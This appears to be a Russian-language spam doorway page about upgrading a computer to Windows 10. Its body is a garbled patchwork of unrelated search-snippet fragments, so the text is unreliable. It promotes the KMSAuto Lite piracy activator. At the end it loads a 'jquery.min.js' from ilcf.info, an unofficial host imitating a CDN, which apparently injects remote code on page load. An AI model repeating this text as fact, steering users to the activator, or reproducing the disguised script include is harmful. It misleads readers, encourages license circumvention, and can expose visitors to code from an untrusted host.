

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-obnovit-komp-do-vindovs-10.html
body_size: 3823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обновить комп до виндовс 10 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обновить комп до виндовс 10</h2>
                            </header>
                            <p>Админ, скажите, а правда, что как только этим летом выйдет финальная версия Windows 10, то в течении целого года до неё можно будет бесплатно обновить свой компьютер, ноутбук или планшет с Windows. 20 янв 2019  Для пользователей Windows 7 и 8.1 запланированный годовой период бесплатного обновления до Windows 10 официально. В этой статье пошагово опишу, как обновить Windows 8 до Windows 8.1. Для начала уточню некоторые детали в обновлении с Windows 8 до Windows. 5 дн. назад  После обновление компьютер переходит от предыдущей версии Windows, такой как Windows 7 или Windows 8.1, на Windows. С того времени когда ваша система в первый раз предложила обновиться до версии Windows 10, каждый 3 пользователь рискнул установить новую ОС Виндовс 15 фев 2018 - 3 мин. - Добавлено пользователем Компьютерные СекретыБесплатное обновление до Windows 10, как сообщает Майкрософт,  компьютер работал не на полную мощность а платить было. Скачать бесплатный активатор для Windows 10 Pro - KMSAuto Lite Portable небольшая по размеру утилита поможет в активации Виндовс и установленного Офиса. Пароль на архив 
31 мар 2018 - 14 мин. - Добавлено пользователем Компьютерные курсы Евгения ЮртаеваОбновление до Windows 10 становится всё более популярным. В этом занятии покажу как бесплатно обновить до Windows 10 ваш. Постоянная ссылка. Скачала. Спасибо )) Осталось запихнуть все в навигатор. Так как у меня мак, то картинка немного иная, чем в видео с виндовс. Обновление до Windows 10 можно получить бесплатно для людей с ограниченными способностями, также можно закрепить лицензионный ключ. Системные требования для Windows 10. Релиз новой ОС от Microsoft уже не за горами. Для владельцев актуальных версий ОС обновление до актуальной версии W indows 10 бесплатно. Рейтинг: 5 - 5 голосов24 июл 2018  Как обновить операционную систему до Windows 10  Ему на смену пришел более мощный актуальный стационарный компьютер. Купил комп б/у, перед покупкой минут 10 поработал, всё работало вроде как. Через 3 дня запустил, захожу в сеть и вылез синий экран, коды ошибок выходят разные Рейтинг: 5 - 4 голосаПериод, когда можно было бесплатно обновить компьютер до Windows 10, давно закончился. Тем не менее остаются еще некоторые возможности. Скачать Скайп для Windows 7. Как упоминалось ранее, операционная система Windows 7, или как ее любовно называют пользователи «Семерка», стала одной из излюбленных систем. Вопрос о том, как Windows 7 обновить до Windows 10 интересовал многих  На компьютер скачается установочный файл (он окажется на вашем. 
Разбираемся, почему не включается компьютер или не запускается Windows, как убрать черный экран и курсор при включении или загрузке Виндовс. 12 янв 2017  Бесплатное обновление до Windows 10 все еще возможно,  Поэтому никогда еще не натыкался на не рабочий комп в связи. Вы ,просто молодцы.Создали такую мощную базу для нас несмышленных,хотя и убеленных сединами пользователей,еще не разбирался,но уже по названиям содержания 3 фев 2018  Бесплатное обновление до Windows 10, как сообщает  мощный компьютер и вы играете в игры, но «сидите» на Windows 7, а через. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-map-merge-utility-for-oziexplorer-torrent.html">Map merge utility for oziexplorer торрент</a></li>
                                <li><a href="ok3ztz-nastroyka-gitary-po-kompyuteru.html">Настройка гитары по компьютеру</a></li>
                                <li><a href="ok3ztz-frezernoe-delo-knigi.html">Фрезерное дело книги</a></li>
                                <li><a href="ok3ztz-chelsi-s-dobrym-utrom-masha-minus.html">Челси с добрым утром маша минус</a></li>
                                <li><a href="ok3ztz-isachenkova-leschinskiy-fizika-7-klass-reshebnik.html">Исаченкова лещинский физика 7 класс решебник</a></li>
                                <li><a href="ok3ztz-treugolnik-2009-torrent.html">Треугольник 2009 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как обновить драйвера на компьютере.</li>
<li>Скачать Скайп последнюю версию для Виндовс.</li>
<li>Как обновить Windows Media Player в Windows.</li>
<li>Как обновить Windows 8.1 до Windows.</li>
<li>Как обновить навигатор Prestigio (+видео) НА ЧАСТИ.</li>
<li>Скачать Активатор Windows 10 - KMSAuto Lite Portable.</li>
<li>Как обновить Windows 8 до Windows.</li>
<li>Синий экран смерти</li>
<li>Как обновить БИОС на материнской плате.</li>
<li>Скачать Скайп для Виндовс 7 бесплатно на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-ostrov-drakonov-igra-skachat.html">Остров драконов игра скачать</a></li>
                                            <li><a href="ok3ztz-hard-reset-chto-daet.html">Hard reset что дает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prezentaciya-zakony-mendelya-skachat.html">Презентация законы менделя скачать</a></li>
                                            <li><a href="ok3ztz-skachat-igra-parovozy.html">Скачать игра паровозы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-ansambl-yasenka-pesni-skachat.html">Ансамбль ясенька песни скачать</a></li>
                                            <li><a href="ok3ztz-azhurnyy-beret-na-osen-kryuchkom-shemy.html">Ажурный берет на осень крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-anna-na-shee-film-torrent.html">Анна на шее фильм торрент</a></li>
                                            <li><a href="ok3ztz-minus-ne-daet-do-utra-spat.html">Минус не дает до утра спать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
